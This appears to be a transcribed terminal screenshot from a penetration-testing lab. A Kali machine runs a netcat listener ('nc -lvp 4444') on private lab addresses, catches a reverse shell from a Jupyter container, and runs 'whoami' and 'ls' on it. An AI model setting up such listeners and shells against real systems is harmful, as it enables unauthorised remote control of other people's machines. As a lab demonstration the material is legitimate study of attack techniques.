 jovyan@e645ffa7309e: ~
File Edit View Search Terminal Help
root@kali:/# nc -lvp 4444
listening on [any] 4444 ...
192.168.131.128: inverse host lookup failed: Unknown host
connect to [192.168.131.129] from (UNKNOWN) [192.168.131.128] 43306
jovyan@e645ffa7309e:~$ whoami
whoami
jovyan
jovyan@e645ffa7309e:~$ ls
ls
work
jovyan@e645ffa7309e:~$